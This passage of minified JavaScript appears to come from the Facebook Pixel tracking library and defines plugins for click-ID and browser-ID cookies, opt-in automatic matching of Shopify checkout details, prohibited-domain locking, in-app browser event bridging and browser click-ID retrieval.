o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
